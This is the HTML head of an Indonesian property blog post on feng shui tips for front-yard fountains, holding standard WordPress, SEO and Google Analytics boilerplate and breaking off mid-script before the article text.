

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/
body_size: 49173
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Tips Feng Shui Air Mancur Depan Rumah | Blog Rumahdewi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.rumahdewi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Tips Feng Shui Air Mancur Depan Rumah. Air Merupakan lambang kesejahteraan dan Kekayaan. Air dipercaya memiliki kemampuan untuk mengumpulkan Qi energy." />
	<link rel="canonical" href="https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips Feng Shui Air Mancur Depan Rumah | Blog Rumahdewi" />
	<meta property="og:description" content="Tips Feng Shui Air Mancur Depan Rumah. Air Merupakan lambang kesejahteraan dan Kekayaan. Air dipercaya memiliki kemampuan untuk mengumpulkan Qi energy." />
	<meta property="og:url" content="https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/" />
	<meta property="og:site_name" content="Portal Berita Properti Terkini" />
	<meta property="article:published_time" content="2017-03-17T08:22:02+00:00" />
	<meta property="article:modified_time" content="2019-11-02T09:04:54+00:00" />
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg" />
	<meta property="og:image:width" content="694" />
	<meta property="og:image:height" content="694" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/","url":"https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/","name":"Tips Feng Shui Air Mancur Depan Rumah | Blog Rumahdewi","isPartOf":{"@id":"https://blog.rumahdewi.com/#website"},"primaryImageOfPage":{"@id":"https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/#primaryimage"},"image":{"@id":"https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/#primaryimage"},"thumbnailUrl":"https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg","datePublished":"2017-03-17T08:22:02+00:00","dateModified":"2019-11-02T09:04:54+00:00","author":{"@id":"https://blog.rumahdewi.com/#/schema/person/9c4e5a3bf501da3ed2538452091219aa"},"description":"Tips Feng Shui Air Mancur Depan Rumah. Air Merupakan lambang kesejahteraan dan Kekayaan. Air dipercaya memiliki kemampuan untuk mengumpulkan Qi energy.","breadcrumb":{"@id":"https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/#primaryimage","url":"https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg","contentUrl":"https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg","width":694,"height":694,"caption":"Tips Feng shui untuk Air Mancur"},{"@type":"BreadcrumbList","@id":"https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.rumahdewi.com/"},{"@type":"ListItem","position":2,"name":"Tips Feng Shui Air Mancur Depan Rumah"}]},{"@type":"WebSite","@id":"https://blog.rumahdewi.com/#website","url":"https://blog.rumahdewi.com/","name":"Portal Berita Properti Terkini","description":"Blog Properti Terbaik di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.rumahdewi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.rumahdewi.com/#/schema/person/9c4e5a3bf501da3ed2538452091219aa","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c8fdbb610b19e6f753d0cd602164d96?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c8fdbb610b19e6f753d0cd602164d96?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.penrose-press.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Properti Terkini &raquo; Feed" href="https://blog.rumahdewi.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-77416892-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPGR8KV7WL',
															'ga-disable-UA-77416892-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPGR8KV7WL', {"forceSSL":"true"} );
															__gtagTracker('config', 'UA-77416892-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.rumahdewi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.rumahdewi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.rumahdewi.com","hash_tracking":"false","ua":"UA-77416892-6","v4_id":"G-EPGR8KV7WL"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.3" id="spu-facebook-js"></script>
<link rel="https://api.w.org/" href="https://blog.rumahdewi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.rumahdewi.com/wp-json/wp/v2/posts/4536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.rumahdewi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blog.rumahdewi.com/?p=4536' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-feng-shui-air-mancur-depan-rumah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-feng-shui-air-mancur-depan-rumah%2F&#038;format=xml" />
<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
